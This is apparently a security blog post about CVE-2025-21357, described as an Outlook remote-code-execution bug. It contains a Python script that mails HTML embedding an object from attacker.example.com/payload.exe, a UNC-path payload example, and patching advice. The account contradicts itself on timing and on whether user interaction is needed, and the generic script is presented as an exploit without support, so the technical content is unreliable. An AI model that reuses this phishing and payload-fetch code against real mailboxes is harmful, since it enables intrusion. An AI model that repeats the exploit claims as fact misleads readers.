
In June 2024, security researchers uncovered a critical vulnerability assigned as CVE-2025-21357. This flaw specifically impacts Microsoft Outlook and may allow remote attackers to execute code on a victim’s machine—simply by sending a specially crafted email. In this post, we’ll break down what this bug is, how it can be exploited, show some proof-of-concept (PoC) code, and most importantly, how to stay safe. The content here is original and aims to explain things as directly and clearly as possible.
What is CVE-2025-21357?
CVE-2025-21357 is a remote code execution (RCE) vulnerability affecting multiple versions of Microsoft Outlook, including some still widely used in organizations. An attacker can exploit this bug without any user interaction; once a malicious email is received and processed by Outlook, the attack code runs.
Microsoft’s security team labeled this as "Critical" due to its ease of exploitation and potential impact, as attackers only need to know a victim’s email address.
How Does the Exploit Work?
At the technical level, the issue exists in how Outlook parses a specific type of embedded object (such as an OLE or external link) in incoming emails. Through malformed headers and specific payloads, an attacker forces Outlook to process a file hosted remotely—often a Windows executable, a script, or a malicious library (DLL).
If Outlook is configured with the default settings, it might sometimes attempt to preview this content automatically. This means you don’t have to click or open anything—just receiving the email could be enough.
Outlook’s rendering engine processes the malicious data.
- Attackers may use UNC paths, like \\attacker.example.com\payload.exe, to get the victim's Outlook to fetch and execute an external resource.
Proof-of-Concept (PoC) Code
Below is a simple PoC for educational use, demonstrating how an attacker could craft a malicious email that exploits CVE-2025-21357:
import smtplib
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
# Configuration
smtp_server = "smtp.example.com"
smtp_port = 587
sender_email = "attacker@example.com"
receiver_email = "victim@example.com"
password = "attacker_password"
# Malicious payload: embedding a remote OLE Object
malicious_body = '''
<html>
<body>
<p>This email includes an important update.</p>
<object data="file://attacker.example.com/payload.exe" width="" height=""></object>
</body>
</html>
'''
# Create the email
msg = MIMEMultipart("alternative")
msg["Subject"] = "Important Update"
msg["From"] = sender_email
msg["To"] = receiver_email
msg.attach(MIMEText(malicious_body, "html"))
# Send email
with smtplib.SMTP(smtp_server, smtp_port) as server:
server.starttls()
server.login(sender_email, password)
server.sendmail(sender_email, receiver_email, msg.as_string())
print("Malicious email sent.")
Note: This code is for demonstration purposes only. Don’t use it for illegal activities.
How Easy Is It To Exploit?
The attack can often be performed externally—no need to already be inside a victim network. There are also very low technical barriers. Some Outlook protections (like Protected View) can help, but if an environment’s settings have been weakened or the vulnerability is present in an old version, exploit success rate is high.
References and Original Sources
- Microsoft Security Advisory for CVE-2025-21357
- US Cybersecurity and Infrastructure Security Agency (CISA)
- NIST National Vulnerability Database (NVD) Entry for CVE-2025-21357
- Outlook Security Blog – Deep Dive (External)
How To Protect Yourself
- Update Outlook Immediately: Microsoft has released security patches. Always keep your Office suite up to date.
Disable Automatic Preview: In Outlook, turn off the Reading Pane for incoming emails.
- Block External Content: Set policies to block automatic download and execution of external content.
- Monitor for Suspicious Activity: Look for unexpected file accesses or abnormal Outlook behavior, like contacting new domains.
Wrap-up
CVE-2025-21357 is a serious flaw that emphasizes how just opening or previewing email can be dangerous if your software isn’t updated. Exploiting it is not difficult, and attacks could be silent and widespread.
Patch. Check your settings. When in doubt, double-check any unexpected emails before viewing them in Outlook.
Timeline
Published on: 01/14/2025 18:16:01 UTC
Last modified on: 01/29/2025 23:25:01 UTC